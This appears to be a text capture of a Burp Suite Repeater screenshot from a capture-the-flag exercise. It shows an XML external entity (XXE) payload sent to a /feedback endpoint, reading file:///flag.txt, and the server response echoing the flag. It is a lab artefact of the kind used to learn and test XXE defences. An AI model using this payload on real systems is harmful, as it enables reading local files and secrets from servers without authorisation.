 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer
2
Send Cancel Burp AI
Target: http://15.206.47.5:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /feedback HTTP/1.1
2 Host: 15.206.47.5:5000
3 Content-Length: 190
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0
Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://15.206.47.5:5000
8 Referer: http://15.206.47.5:5000/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: session=
12 Connection: keep-alive
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE feedback [
16 <!ENTITY xxe SYSTEM "file:///flag.txt">
17 ]>
18 <feedback>
19 <name>
&xxe;
</name>
20 <message>
hello
</message>
21 </feedback>
22
23
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.14
3 Date: Sat, 06 Dec 2025 06:06:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 205
6 Connection: close
7
8
9 <h2>
Thank you for your feedback!
</h2>
10 <p>
<strong>
Name:
</strong>
Cl0uDsEk_ReSeArCH_tEaM_CTF_2025{b3e0b6d2f1c1a2b4d5e6f718293847
56}
</p>
11 <p>
<strong>
Message:
</strong>
</p>
12 <pre>
hello
</pre>
13
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 5
Inspector
Notes
Custom actions